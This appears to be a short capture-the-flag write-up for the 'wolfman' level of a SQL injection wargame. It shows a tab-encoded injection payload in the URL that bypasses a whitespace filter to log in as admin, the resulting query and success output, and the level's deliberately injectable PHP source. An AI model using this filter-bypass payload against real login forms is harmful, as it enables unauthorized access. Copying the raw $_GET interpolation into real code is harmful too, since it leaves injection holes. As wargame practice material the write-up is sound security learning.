 los.eagle-jump.org/wolfman_f14e72f8d97e3cb7b8fe02bef1590757.php?pw=%27%09or%09id=%27admin%27%09%23
query : select id from prob_wolfman where id='guest' and pw='' or id='admin' #'
Hello admin
WOLFMAN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
$query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("wolfman");
highlight_file(__FILE__);
?>